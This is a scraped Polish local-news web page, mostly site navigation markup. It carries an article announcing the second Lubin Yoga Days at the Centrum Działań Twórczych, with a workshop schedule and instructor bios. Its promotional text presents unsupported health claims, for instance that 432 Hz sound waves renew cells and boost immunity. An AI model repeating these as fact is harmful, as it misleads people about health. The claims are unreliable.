        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej">Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"131","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "5";
block_tdi_21.found_posts = "463";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "93";
tdBlocksArray.push(block_tdi_21);
</script><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" class="td-image-wrap " title="Jeden telefon, by uratować życie. Policja apeluje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeden telefon, by uratować życie. Policja apeluje" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/425-324878-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/20/jeden-telefon-by-uratowac-zycie-policja-apeluje/"  rel="bookmark" title="Jeden telefon, by uratować życie. Policja apeluje">Jeden telefon, by uratować życie. Policja apeluje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" class="td-image-wrap " title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/MCZ-Lubin-konferencja-kardiologiczna-16-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/15/postepy-w-kardiologii-czyli-konferencja-naukowa-mcz-w-lubinie-foto/"  rel="bookmark" title="Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO">Postępy w kardiologii, czyli konferencja naukowa MCZ w Lubinie &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "570";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-165330" class="post-165330 post type-post status-publish format-standard has-post-thumbnail hentry category-promowane category-lubin category-zapowiedzi tag-cdt tag-centrum-dzialan-tworczych tag-joga tag-lubin tag-relaks" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości ! Promowane" class="entry-crumb" href="https://lubinextra.pl/promowane/">! Promowane</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">II Lubińskie Dni Jogi w Centrum Działań Twórczych</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://lubinextra.pl/lubin/">Lubin</a></li><li class="entry-category"><a  href="https://lubinextra.pl/zapowiedzi/">Zapowiedzi</a></li><li class="entry-category"><a  href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">II Lubińskie Dni Jogi w Centrum Działań Twórczych</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://lubinextra.pl/author/ab/">Marzena</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-11T11:10:35+02:00" >11 czerwca, 2024</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-165330">1471</span></div>                                <div class="td-post-comments"><a href="https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-scaled.jpg" data-caption=""><noscript><img width="696" height="1003" class="entry-thumb td-modal-image" src="https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-696x1003.jpg" srcset="https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-696x1003.jpg 696w, https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-208x300.jpg 208w, https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-scaled.jpg 710w, https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-291x420.jpg 291w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="II-DNI-JOGI-plakat-1-768x1107"/></noscript><img width="696" height="1003" class="lazyload entry-thumb td-modal-image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20696%201003%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-696x1003.jpg" data-srcset="https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-696x1003.jpg 696w, https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-208x300.jpg 208w, https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-scaled.jpg 710w, https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-291x420.jpg 291w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="II-DNI-JOGI-plakat-1-768x1107"/></a></div>
            <div class="td-a-rec td-a-rec-id-content_top  tdi_23 td_block_template_1">
<style>.tdi_23.td-a-rec{text-align:center}.tdi_23.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div><h3>W dniach 24-28 czerwca w Lubinie odbędą się po raz kolejny Dni jogi. Po sukcesie pierwszej edycji, prezentujemy bogaty i zróżnicowany program drugiej odsłony tego wydarzenia. Organizatorzy zapewniają, że będzie ciekawie, inspirująco, relaksująco i twórczo.<span id="more-165330"></span></h3>
<p>&nbsp;</p>
<p>Program obfituje w spotkania, warsztaty, pokazy, koncert, a nawet wernisaż wystawy.</p>
<p>24 VI (poniedziałek), 17.00</p>
<p>JOGA ASAN I PRANAJAMA – Teoria i praktyka – Rafał Kozioł</p>
<p>Spotkanie rozpocznie krótki wykład wprowadzający, po którym odbędzie się sesja praktyczna z zakresu asan i pranajamy.</p>
<p>O prowadzącym:</p>
<p>Rafał Kozioł – Swoją przygodę z jogą rozpoczął 30 lat temu, a od ponad 20 lat dzieli się wiedzą na zajęciach w ramach własnej szkoły. Oprócz zajęć stacjonarnych organizuje wyjazdowe warsztaty. Wiele lat szkolił się pod okiem uznanych nauczycieli polskich i zagranicznych w/g metody B.K.S. Iyengara. Uzyskał w tej metodzie trzeci stopień nauczycielski.</p>
<p>25 VI (wtorek), 17.00</p>
<p>JOGA ŚMIECHU i JOGA TWARZY</p>
<p>Joga Śmiechu – warsztaty Zahi Beger</p>
<p>Zajęcia z jogi śmiechu to forma zajęć grupowych, gdzie wykonując proste ćwiczenia, wprowadzamy ciało w ćwiczebny śmiech. Ciało ludzkie nie rozróżnia śmiechu wywołanego od spontanicznego to daje nam szansę czerpania dobrodziejstw płynących ze śmiechu. Poprzez śmiech głębiej oddychamy i tym samym nasze ciało jest dotlenione, a tym samym bardziej zdrowe. Śmiech wpływa na wydzielanie się hormonu szczęścia, dzięki temu jest doskonałą „tabletką” na dobry nastrój i pomaga osobom w depresji, w trakcie rekonwalescencji. Kiedy śmiejemy się w grupie wytwarza się pozytywna atmosfera, która buduje wspaniale relacje międzyludzkie.</p>
<p>Joga Twarzy – warsztaty Ewy Barańskiej</p>
<p>Joga twarzy to naturalny i skuteczny sposób na zachowanie młodego wyglądu, wygładzenie zmarszczek, rozluźnienie i relaks. Podczas warsztatów pokażemy, jak ćwiczyć mięśnie twarzy, wzmacniać je, aby nie tylko odwracać negatywne efekty wpływu grawitacji i czasu, ale również uwolnić się od napięć i stresu.</p>
<p>O prowadzących:</p>
<p>Zahi Beger – Certyfikowana instruktorka jogi śmiechu z 10-letnim doświadczeniem. Przez 3 lata prowadziła pierwszy Wrocławski Klub Śmiechu, ponadto prowadzi zajęcia na festiwalach, wyjazdach warsztatowych, prowadzi zajęcia online pt.” 90 dni z jogą śmiechu”.</p>
<p>Ewa Barańska – Absolwentka wrocławskiej AWF Jest nauczycielką jogi od 25 lat. W swojej praktyce łączy elementy jogi Iyengara, vinjasy, jogi powięziowej i terapeutycznej. „Joga nie jest praktyką samodoskonalenia, joga jest praktyką godzenia się z samym sobą” – to motto towarzyszące jej w praktyce. Inicjatorka Lubińskich Dni Jogi.</p>
<p>26 VI (środa), 17.00</p>
<p>RÓŻNE FORMY MEDYTACJI</p>
<p>Warsztat Medytacyjny – Małgorzata Stysińska</p>
<p>Podczas tego warsztatu Prowadząca zaprosi w podróż w różne techniki medytacyjne, które pomogą w redukcji stresu, poprawie koncentracji i osiągnięciu wewnętrznego spokoju. Będzie prowadzić przez praktyki, które można włączyć do swojej codziennej rutyny, aby poprawić jakość życia.</p>
<p>Podczas warsztatów: Medytacja Uważności (Mindfulness): Nauka skupienia uwagi na chwili obecnej. Medytacja Transcendentalna: Powtarzanie mantry i osiąganie głębokiego stanu spokoju. Medytacja Zen (Zazen): Siedząca medytacja z naciskiem na postawę ciała i oddech. Medytacja Vipassana: Obserwacja oddechu i myśli dla głębszego zrozumienia siebie. Medytacja Kierowanej Wizualizacji: Tworzenie pozytywnych mentalnych obrazów. Medytacja Metta (Loving-kindness): Rozwijanie uczuć miłości i współczucia. Medytacja TETHA HEALING Wejście w stan theta w stan geniuszu</p>
<p>O prowadzącej:</p>
<p>Małgorzata Stysińska – Poszukiwaczka, otwarta na nowe doświadczenia, prowadzi przestrzeń Arigato – Akademia Sztuki Życia w Zielonej Górze, instruktorka jogi od 2001 roku. Regularnie doskonali praktykę, uczestnicząc w warsztatach najwyżej wykwalifikowanych nauczycieli z Polski i ze świata. Jest choreoterapeutką i artoterapeutką. Posiadaną wiedze wykorzystuje przy projektowaniu własnych warsztatów. Ukończyła również Wyższą Szkołę Fizjoterapii i wykonuje masaże technikami dalekiego wschodu.</p>
<p>27 VI (czwartek), 17.00</p>
<p>JOGA TANTRA i JOGA NIDRA</p>
<p>Joga Tantra – warsztaty Pawła Kwaśniewskiego</p>
<p>Wyjątkowa podróż do wewnątrz swojego ciała i serca. Joga w swoich założeniach nigdy nie była ograniczona do ciała. W swoich autentycznych korzeniach praktyka służyła do ponownego połączenia się z wewnętrzną mądrością, która uczy wolności. Tak więc joga jest praktyką transformującą i pozwalającą poczuć coś, co odebrał nam pęd życia – poczucie pełni i spójności. Relacja między tymi dwiema tradycjami jest jasna – tantra jest matką jogi. Tantrę możemy rozumieć jako zbiór praktycznych i filozoficznych nauczań poszerzający zjawiska świadomości i prowadzący do uwolnienia potencjału (mocy) człowieka. Ta praktyka to powrót do wnętrza i dotknięcie serca jogi. Pozycje ciała to zaledwie część praktyki, obok nich pojawia się praca z oddechem i uważnością, dokładne poznanie działania pozycji poprzez doświadczenie, opowieści filozoficzne, mantra, medytacja, relaksacja.</p>
<p>Joga Nidra – warsztaty Grzegorza Dudy</p>
<p>Warsztat Jogi Nidry i łagodnych praktyk północnoindyjskich ukołysze zmęczone ciało, zregeneruje umysł i połączy z najwrażliwszymi warstwami świadomości. Relaksacyjno-medytacyjne praktyki himalajskie to uczta dla zmęczonych ludzi.</p>
<p>O prowadzących:</p>
<p>Paweł Kwaśniewski – Międzynarodowy pedagog, nauczyciel jogi, muzyk, masażysta, trener kursów nauczycielskich. Pedagog andragog, terapeuta i diagnosta Integracji Sensorycznej. Psycholog, psychotraumatolog. Ukończył szkołę medycyny estetycznej i Szkołę Akupunktury Kosmetycznej i Naturalnej Kosmetologii. Mistrz w zawodzie: naturopata. Akupunkturzysta, Hirudoterapeuta wg metody dr Sukhova. Muzykoterapeuta. Absolwent ponad dwudziestu kursów nauczycielskich o tematyce jogowej.</p>
<p>Grzegorz Duda – Założyciel i gospodarz szkoły Bhakti Shala. Jest nauczycielem w procesie certyfikacji na Kursie Nauczycielskim BHAKTI SHALA YOGA TEACHER TRAINING. Regularnie doskonali swoje umiejętności, również w zakresie Ajurwedy. W 2022 roku uczył się w Klinice i Instytucie Ajurwedy w Rishikesh (Indie) zarządzania stresem oraz odżywiania i gotowania zgodnie z zasadami Ajurwedy.</p>
<p>&nbsp;</p>
<p>28 VI (piątek), 18.00</p>
<p>PODRÓŻ Z DŹWIĘKIEM… Koncert relaksacyjny</p>
<p>Patryk Kmieć</p>
<p>Podczas ceremonii dźwięku, zanurzymy się w wibracjach o częstotliwości 432 Hz, gdzie poczujecie prawdziwych siebie. Doświadczycie harmonii ze swoim ciałem, umysłem i duszą. Będzie to wyjątkowy koncert podczas którego oddacie całe swoje ciało nie tylko fizycznie, ale również energetycznie działaniu fal dźwiękowych. Nasze ciała, umysł i dusza odczuwają lecznicze dźwięki muzyki wibracyjnej. Fala dźwiękowa, pracując z ciałem fizycznym, dociera do komórek, które w naturalny sposób dostrajają się do niej, dodatkowo odnawiając się, odżywiając i podnosząc odporność. Z kolei poziom duchowy, jak również strefa umysłu, dzięki wibracji dźwięku, uwalnia się od wszelkiego rodzaju ograniczeń, wycisza się, uspokaja i powoduje zmianę myślenia.</p>
<p>Instrumenty używane podczas koncertu: Gong tam-tam, chiński gong fen, misy tybetańskie, kij deszczowy, hand pany, dzwonki Zaphir, kalimba, grzechotki, bębny szamańskie, ukulele , chimesy, drumla, flet miłosny, rav vast, głos</p>
<p>Przeciwwskazania:</p>
<p>– wszczepiony rozrusznik serca,</p>
<p>– sztuczne zastawki serca,</p>
<p>– osoby po przeszczepach narządów.</p>
<p>O prowadzącym:</p>
<p>Patryk Kmieć – Muzyk, bębniarz z pasją do dźwięków, kreacji i improwizacji. Jest miłośnikiem i pasjonatem etnicznych instrumentów perkusyjnych, instrumentów wysoko wibracyjnych. Z muzyką związany od ponad 20 lat. Kocha naturę, bycie w bliskości i kontakcie z przyrodą, kroczy ścieżką miłości prawdy i wolności w zgodzie z samym sobą.</p>
<p>28 VI (piątek), 17.00 – wstęp wolny</p>
<p>MOJA MANDALA – Wernisaż wystawy Dominiki Szewczyk i uczestników pracowni CDT Multi Coolti</p>
<p>Mandala to unikatowa forma sztuki, występująca głównie w sztuce buddyzmu, gdzie jej tworzenie, a następnie niszczenie jest uważane za rodzaj medytacji. Mandala buddyjska to harmonijne połączenie koła i kwadratu, gdzie koło jest symbolem nieba, transcendencji, zewnętrzności i nieskończoności, natomiast kwadrat przedstawia sferę wewnętrzności, tego co jest związane z człowiekiem i ziemią.</p>
<p>Na wystawie w Centrum Działań Twórczych zaprezentowane zostaną prace Dominiki Szewczyk – malarki, certyfikowanej nauczycielki malarstwa intuicyjnego metodą Vedic Art, instruktorki z wieloletnim doświadczeniem pracy z osobami dorosłymi i dziećmi, arteterapeutki. Uzupełnieniem wystawy będą mandale wykonane przez dzieci – uczestników pracowni Multi Coolti, działającej w CDT pod czujnym okiem Anny Pechytiak.</p>
<p>&nbsp;</p>
<p>Jakie korzyści daje praktykowanie jogi?</p>
